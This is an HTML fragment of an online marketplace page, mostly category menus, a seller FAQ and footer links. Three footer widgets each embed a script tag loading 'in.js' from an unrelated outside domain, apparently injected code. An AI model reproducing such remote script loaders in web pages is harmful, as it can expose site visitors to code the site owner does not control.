		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-787"><a href="https://ethio.com/product-category/services/recreational-services/sport-events/">Sport Events</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-785"><a href="https://ethio.com/product-category/services/recreational-services/cinemas/">Cinemas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-786"><a href="https://ethio.com/product-category/services/recreational-services/music-shows/">Music Shows</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-789 dropdown hasmenu"><a href="https://ethio.com/product-category/services/educational-tutoring-and-childcare-services/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Educational, Tutoring &amp; Childcare Services</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-790"><a href="https://ethio.com/product-category/services/educational-tutoring-and-childcare-services/childcare-services/">Childcare Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-792"><a href="https://ethio.com/product-category/services/educational-tutoring-and-childcare-services/k-12-schools/">K-12 Schools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-791"><a href="https://ethio.com/product-category/services/educational-tutoring-and-childcare-services/private-tutoring-services/">Private Tutoring Services</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-222 dropdown hasmenu"><a href="https://ethio.com/product-category/services/utility-and-others-services/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Utility &amp; Other Services</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-793"><a href="https://ethio.com/product-category/services/utility-and-others-services/household-aidmaid/">House Helps</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-224"><a href="https://ethio.com/product-category/bookstore-music-shops/">Bookstore &amp; Music Shops</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225"><a href="https://ethio.com/product-category/shops-marts-cafe-restaurants/">Shops, Marts, Cafés &amp; Restaurants</a></li>
</ul>				</div>
			</div>
														<div class="sidebar-widget page-faq">
					<h4>FAQs</h4>						
					<div>
						<input type="checkbox" id="shop1" name="q"  class="questions"><div class="plus">+</div>
						<label for="shop1" class="question">How Do I View My Product List?</label>
						<div class="answers">Log into your account. Click My Products on the right-side panel to open the Product list. It shows all the products you have advertised on the platform.</div>
					</div>
					<div>
						<input type="checkbox" id="shop2" name="q"  class="questions"><div class="plus">+</div>
						<label for="shop2" class="question">Is There A Limit To The Number Of Products I Can Post?</label>
						<div class="answers">
						You can post as many products as you wish on Ethio Marketplace
						</div>
					</div>
					<div>
						<input type="checkbox" id="shop3" name="q"  class="questions"><div class="plus">+</div>
						<label for="shop3" class="question">Can I Have Different Products On My Product List?</label>
						<div class="answers">
							You can have a diverse collection of products on the marketplace. Just be sure to list each product in the proper category.
						</div>
					</div>
					<div>
						<input type="checkbox" id="shop4" name="q"  class="questions"><div class="plus">+</div>
						<label for="shop4" class="question">Do I Need A License To Sell The Products On My List?</label>
						<div class="answers">
							It’s advisable that sellers follow the full spirit of the law when listing products on the platform including having a license to sell regulated products.
						</div>
					</div>
				</div>
				
		</aside><!-- #secondary -->			

	</div></div>				</div><!-- #content -->
	
				<footer id="colophon" class="site-footer">
			<nav class="footer-layout footer-layout-1 footer-custom">
		<div class="martfury-container">
		<div class="footer-content">
			        <div class="footer-widgets columns-4" id="footer-widgets">			
			<div class="footer-sidebar footer-1">
				<div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Information</h4><div class="menu-information-left-container"><ul id="menu-information-left" class="menu"><li id="menu-item-2981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://ethio.com/faqs/">FAQs</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="https://ethio.com/ethio-com-about-us/">About Us</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2982"><a href="https://ethio.com/ethio-com-contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2979"><a href="https://ethio.com/help/">Help</a></li>
<li id="menu-item-2978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://ethio.com/abuse/">Abuse</a></li>
</ul></div></div><div id="block-13" class="widget widget_block"><script src="https://www.privnews.com/in.js"></script></div>			</div>
			<div class="footer-sidebar footer-2">
				<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-information-en-container"><ul id="menu-footer-information-en" class="menu"><li id="menu-item-2136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2136"><a href="https://ethio.com/how-to-avoid-scam/">How To Avoid Scam</a></li>
<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="https://ethio.com/online-shopping-safety/">Personal Safety Tips</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2139"><a href="https://ethio.com/terms-of-use/">Terms Of Use</a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2140"><a href="https://ethio.com/privacy-policy">Privacy Policy</a></li>
</ul></div></div><div id="block-14" class="widget widget_block"><script src="https://www.privnews.com/in.js"></script></div>			</div>
			<div class="footer-sidebar footer-3 widget">
				<div class="footer-link">
					<h4 class="footer-title"> Contact Information</h4>			  
					<ul class="ng-star-inserted">
						<li class="address">
							<span><i aria-hidden="true" class="fa fa-map-marker"></i></span>
														
							
							<span class="text-capitalize"></span> 300 COLONIAL CENTER PARKWAY, STE 100N, ROSWELL GA 30076 USA						</li>
<!--
						<li>
							<span><i aria-hidden="true" class="fa fa-phone"></i></span>						</li>
						<li>
							<span><i aria-hidden="true" class="fa fa-fax"></i></span>						</li>
-->
						<li>
<!--
							<span><i aria-hidden="true" class="fa fa-phone"></i><a></a></span>
-->
							<a href="https://ethio.com/contact-us"><i aria-hidden="true" class="fa fa-phone"></i> Contact Us</a>
						</li>
					</ul>
					<div class="application_btn application_btn_dspl">
						<a><img alt="playstore" height="100%" src="https://ethio.com/wp-content/themes/ethiopian/images/playstore.jpeg" width="50%" /></a>
					</div>
				</div>
			</div>
			<div class="footer-sidebar footer-5">
				<div class="footer-link social">
					<h4 class="footer-title">Follow Us</h4>
					<ul>
						<li><a class="" href="https://www.facebook.com/Ethiodotcom"><i class="fab fa-facebook-f social-icon"></i>Facebook</a></li>
						<li><a class="" href="https://twitter.com/ethio_com"><i class="fab fa-twitter social-icon tw-bg"></i>Twitter</a></li>
						<li><a class="" href="https://www.instagram.com/ethiodotcom/"><i class="fab fa-instagram social-icon in-bg"></i>Instagram</a></li>
					</ul>
				</div>
			</div>			
        </div>
            <div class="footer-links" id="footer-links">
				<div id="block-12" class="widget widget_block"><script src="https://www.privnews.com/in.js"></script></div>            </div>
		
		
	</div>

	
</nav>
<div class="footer-bottom">
<div class="martfury-container">
			<div class="row footer-row">
				<div class="col-footer-copyright col-lg-12 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-copyright">Copyright &copy; 2020</div>				</div>
			
			</div>
</div>
		</div>		</footer><!-- #colophon -->
				</div>
	<div class="ethio-chatboat-wrap">
		<div class="mwai-reply mwai-ai mwai-rendered"><span class="mwai-name"><div class="mwai-avatar"><img width="32" height="32" src="https://ethio.com/wp-content/themes/ethiopian/images/ethio-ai.png" alt="AI Avatar"></div></span><span>Ethio.com AI Assistant</span></div>
		[mwai_chatbot id="default"]		<div class="ethio-chat-close">
			<a href="javascript:void();"><i class="fa fa-close"></i></a>
		</div>
		
	</div>
	<!-- Chat icon -->
	 <div class="chat-icon-wrap">
		<div class="chat-icon-container">
			<img src="https://ethio.com/wp-content/themes/ethiopian/images/chat-bot.png">
		</div>
	</div>
	
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-categories-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-106"><a href="https://ethio.com/product-category/real-estate/">Real Estate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-234"><a href="https://ethio.com/product-category/real-estate/land/">Land</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-235"><a href="https://ethio.com/product-category/real-estate/land/residential/">Residential</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a href="https://ethio.com/product-category/real-estate/land/commercial-land/">Commercial Land</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a href="https://ethio.com/product-category/real-estate/land/farm-land/">Farmland</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238"><a href="https://ethio.com/product-category/real-estate/land/industrial-land/">Industrial Land</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://ethio.com/product-category/real-estate/land/mixed-use-land/">Mixed Use Land</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-246"><a href="https://ethio.com/product-category/real-estate/office-or-retail-space/">Office &amp; Retail Space</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-247"><a href="https://ethio.com/product-category/real-estate/office-or-retail-space/office-space/">Office Space</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-248"><a href="https://ethio.com/product-category/real-estate/office-or-retail-space/retail-space-or-store/">Retail Space &amp; Stores</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-249"><a href="https://ethio.com/product-category/real-estate/realtor-related-services/">Realtor &amp; Related Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-250"><a href="https://ethio.com/product-category/real-estate/realtor-related-services/realtor-services/">Realtor Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-251"><a href="https://ethio.com/product-category/real-estate/realtor-related-services/mortgage-loan-service/">Mortgage Loan Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-252"><a href="https://ethio.com/product-category/real-estate/realtor-related-services/real-estate-attorneys/">Real Estate Attorneys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-253"><a href="https://ethio.com/product-category/real-estate/realtor-related-services/property-management-service/">Property Management Services</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122"><a href="https://ethio.com/product-category/real-estate/apartment/">Apartment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-254"><a href="https://ethio.com/product-category/real-estate/single-family-house/">Single Family Houses</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-255"><a href="https://ethio.com/product-category/real-estate/single-family-house/for-sale/">For Sale</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-256"><a href="https://ethio.com/product-category/real-estate/single-family-house/for-rent-or-lease/">For Rent or Lease</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-240"><a href="https://ethio.com/product-category/real-estate/condominium/">Condominium</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-257"><a href="https://ethio.com/product-category/real-estate/townhome/">Townhomes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-258"><a href="https://ethio.com/product-category/real-estate/townhome/for-sale-townhome/">Townhomes for Sale</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259"><a href="https://ethio.com/product-category/real-estate/townhome/for-rent/">Townhomes for Rent</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-243"><a href="https://ethio.com/product-category/real-estate/industrial-property-or-warehouse/">Industrial Properties &amp; Warehouses</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-244"><a href="https://ethio.com/product-category/real-estate/industrial-property-or-warehouse/industrial-property/">Industrial Property</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-245"><a href="https://ethio.com/product-category/real-estate/industrial-property-or-warehouse/storage-or-warehouse/">Storage &amp; Warehouses</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://ethio.com/product-category/real-estate/others/">Others</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-113"><a href="https://ethio.com/product-category/auto-parts/">Auto &amp; Parts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-260"><a href="https://ethio.com/product-category/auto-parts/auto-parts-accessories/">Auto Parts &amp; Accessories</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-261"><a href="https://ethio.com/product-category/auto-parts/auto-parts-accessories/car-truck-parts-accessories/">Car &amp; Truck Parts &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-262"><a href="https://ethio.com/product-category/auto-parts/auto-parts-accessories/motor-bike-parts-accessories/">Motor Bike Parts &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-263"><a href="https://ethio.com/product-category/auto-parts/auto-parts-accessories/bicycle-parts-accessories/">Bicycle Parts &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-264"><a href="https://ethio.com/product-category/auto-parts/auto-parts-accessories/other-parts-accessories/">Other Parts &amp; Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-265"><a href="https://ethio.com/product-category/auto-parts/auto-services/">Auto Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-266"><a href="https://ethio.com/product-category/auto-parts/auto-services/repair-services/">Auto Repair Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267"><a href="https://ethio.com/product-category/auto-parts/auto-services/towing-services/">Towing Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-268"><a href="https://ethio.com/product-category/auto-parts/auto-services/auto-insurance-services/">Auto Insurance Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-269"><a href="https://ethio.com/product-category/auto-parts/auto-services/other-auto-services/">Other Auto Services</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-270"><a href="https://ethio.com/product-category/auto-parts/buses-vans-taxi/">Buses, Vans &amp; Taxi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-271"><a href="https://ethio.com/product-category/auto-parts/buses-vans-taxi/for-sale-buses-vans-taxi/">For Sale</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-272"><a href="https://ethio.com/product-category/auto-parts/buses-vans-taxi/for-rent-buses-vans-taxi/">For Rent</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-273"><a href="https://ethio.com/product-category/auto-parts/heavy-duty-trucks-machinery/">Heavy Duty Trucks &amp; Machinery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-274"><a href="https://ethio.com/product-category/auto-parts/heavy-duty-trucks-machinery/construction-trucks-machinery/">Construction Trucks &amp; Machinery</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-275"><a href="https://ethio.com/product-category/auto-parts/heavy-duty-trucks-machinery/farming-trucks-machinery/">Farming Trucks &amp; Machinery</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-276"><a href="https://ethio.com/product-category/auto-parts/heavy-duty-trucks-machinery/industrial-machinary/">Industrial Machinery</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-277"><a href="https://ethio.com/product-category/auto-parts/heavy-duty-trucks-machinery/other-trucks-machinery/">Other Trucks &amp; Machinery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-288"><a href="https://ethio.com/product-category/auto-parts/personal-cars/">Personal Cars</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289"><a href="https://ethio.com/product-category/auto-parts/personal-cars/for-sale-personal-use-cars/">For Sale</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290"><a href="https://ethio.com/product-category/auto-parts/personal-cars/for-rent-personal-use-cars/">For Hire</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-278"><a href="https://ethio.com/product-category/auto-parts/large-transport-trucks/">Large Transport Trucks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-279"><a href="https://ethio.com/product-category/auto-parts/large-transport-trucks/flat-bed-trucks/">Flat Bed Trucks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-280"><a href="https://ethio.com/product-category/auto-parts/large-transport-trucks/dump-truck/">Dump Trucks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-281"><a href="https://ethio.com/product-category/auto-parts/large-transport-trucks/box-trucks/">Box Trucks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-282"><a href="https://ethio.com/product-category/auto-parts/large-transport-trucks/open-load-trucks/">Open Load Trucks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-283"><a href="https://ethio.com/product-category/auto-parts/large-transport-trucks/liquid-transport-trucks/">Liquid Transport Trucks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-284"><a href="https://ethio.com/product-category/auto-parts/large-transport-trucks/tractorhead/">Tractor Heads</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285"><a href="https://ethio.com/product-category/auto-parts/large-transport-trucks/trailers-semitrailers/">Trailers &amp; SemiTrailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286"><a href="https://ethio.com/product-category/auto-parts/large-transport-trucks/transport-containers/">Transport Containers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://ethio.com/product-category/auto-parts/large-transport-trucks/other-large-trucks/">Other Large Trucks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-291"><a href="https://ethio.com/product-category/auto-parts/motorbikes-bicycles/">Motorbikes, Tuk Tuks &amp; Bicycles</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292"><a href="https://ethio.com/product-category/auto-parts/motorbikes-bicycles/motorbike/">Motorbikes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294"><a href="https://ethio.com/product-category/auto-parts/motorbikes-bicycles/bicycle/">Bicycles</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-124"><a href="https://ethio.com/product-category/construction-material/">Construction Material</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-331"><a href="https://ethio.com/product-category/construction-material/concrete-and-masonry/">Concrete &amp; Masonry</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-332"><a href="https://ethio.com/product-category/construction-material/concrete-and-masonry/cement-sand-gravel/">Cement, Sand &amp; Gravel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-333"><a href="https://ethio.com/product-category/construction-material/concrete-and-masonry/aggregates-concrete-mix/">Aggregates &amp; Concrete Mix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-334"><a href="https://ethio.com/product-category/construction-material/concrete-and-masonry/clay-or-concrete-blocks-and-stone/">Clay or Concrete Blocks &amp; Stones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335"><a href="https://ethio.com/product-category/construction-material/concrete-and-masonry/precast-concrete-products/">Precast Concrete Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-336"><a href="https://ethio.com/product-category/construction-material/concrete-and-masonry/services-accessories/">Services &amp; Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-337"><a href="https://ethio.com/product-category/construction-material/construction-services/">Construction Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-338"><a href="https://ethio.com/product-category/construction-material/construction-services/general-construction-contractors/">General Construction Contractors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-339"><a href="https://ethio.com/product-category/construction-material/construction-services/civil-engineering-contractor/">Civil Engineering Contractor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-340"><a href="https://ethio.com/product-category/construction-material/construction-services/construction-machinery-maintenance-service/">Construction Machinery Maintenance Service</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-341"><a href="https://ethio.com/product-category/construction-material/construction-tools-machinery/">Construction Tools &amp; Machinery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-342"><a href="https://ethio.com/product-category/construction-material/construction-tools-machinery/construction-machinery/">Construction Machinery</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-343"><a href="https://ethio.com/product-category/construction-material/construction-tools-machinery/construction-hand-tools/">Construction Hand Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-344"><a href="https://ethio.com/product-category/construction-material/construction-tools-machinery/construction-power-tools/">Construction Power Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-345"><a href="https://ethio.com/product-category/construction-material/electrical-lighting-materials/">Electrical &amp; Lighting Materials</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-346"><a href="https://ethio.com/product-category/construction-material/electrical-lighting-materials/electrical-wire-and-cable/">Electrical Wire &amp; Cable</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347"><a href="https://ethio.com/product-category/construction-material/electrical-lighting-materials/electrical-boxes-conduits-and-fittings/">Electrical Boxes, Conduits &amp; Fittings</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-348"><a href="https://ethio.com/product-category/construction-material/electrical-lighting-materials/generators/">Generators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349"><a href="https://ethio.com/product-category/construction-material/electrical-lighting-materials/switches-dimmers-outlets/">Switches, Dimmers &amp; Outlets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-350"><a href="https://ethio.com/product-category/construction-material/electrical-lighting-materials/circuit-breakers-and-power-meters/">Circuit Breakers &amp; Power Meters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-351"><a href="https://ethio.com/product-category/construction-material/electrical-lighting-materials/lighting-fixtures-and-fans/">Lighting Fixtures &amp; Fans</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-352"><a href="https://ethio.com/product-category/construction-material/electrical-lighting-materials/low-voltage-wires-and-accessories/">Low Voltage Wires &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-353"><a href="https://ethio.com/product-category/construction-material/electrical-lighting-materials/electrical-tools-and-accessories/">Electrical Tools &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-354"><a href="https://ethio.com/product-category/construction-material/electrical-lighting-materials/electrical-services/">Electrical Services</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-355"><a href="https://ethio.com/product-category/construction-material/floor-tile-and-paint/">Floors, Tiles &amp; Paints</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-356"><a href="https://ethio.com/product-category/construction-material/floor-tile-and-paint/floor-and-wall-tile-or-planks/">Floor, Wall Tiles &amp; Planks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-357"><a href="https://ethio.com/product-category/construction-material/floor-tile-and-paint/carpet-and-rugs/">Carpet &amp; Rugs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358"><a href="https://ethio.com/product-category/construction-material/floor-tile-and-paint/paint/">Paint</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-359"><a href="https://ethio.com/product-category/construction-material/floor-tile-and-paint/wall-paper/">Wallpaper</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-360"><a href="https://ethio.com/product-category/construction-material/floor-tile-and-paint/accessories/">Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-361"><a href="https://ethio.com/product-category/construction-material/floor-tile-and-paint/flooring-carpeting-and-tile-services/">Flooring, Carpeting &amp; Tiling Services</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-364"><a href="https://ethio.com/product-category/construction-material/metals/">Metals</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-365"><a href="https://ethio.com/product-category/construction-material/metals/hollow-structural-sections-or-tube/">Hollow Structural Sections or Tube</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-366"><a href="https://ethio.com/product-category/construction-material/metals/structural-steel/">Structural Steel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-367"><a href="https://ethio.com/product-category/construction-material/metals/ltz-sections/">LTZ Sections</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-368"><a href="https://ethio.com/product-category/construction-material/metals/metal-pipe-and-tube/">Metal Pipes &amp; Tubes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-369"><a href="https://ethio.com/product-category/construction-material/metals/metal-plates-sheets-and-coil/">Metal Plates, Sheets &amp; Coil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-370"><a href="https://ethio.com/product-category/construction-material/metals/metal-structures-accessories/">Metal Structures &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-371"><a href="https://ethio.com/product-category/construction-material/metals/metal-working-related-services/">Metal Working &amp; Related Services</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-372"><a href="https://ethio.com/product-category/construction-material/plumbing-materials/">Plumbing Materials</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373"><a href="https://ethio.com/product-category/construction-material/plumbing-materials/pipe-and-tube/">Pipes and Tubes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374"><a href="https://ethio.com/product-category/construction-material/plumbing-materials/plumbing-fittings/">Plumbing Fittings</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-375"><a href="https://ethio.com/product-category/construction-material/plumbing-materials/bathroom-and-kitchen-fixtures/">Bathroom &amp; Kitchen Fixtures</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-376"><a href="https://ethio.com/product-category/construction-material/plumbing-materials/water-heaters-boilers/">Water Heaters &amp; Boilers</a></li>
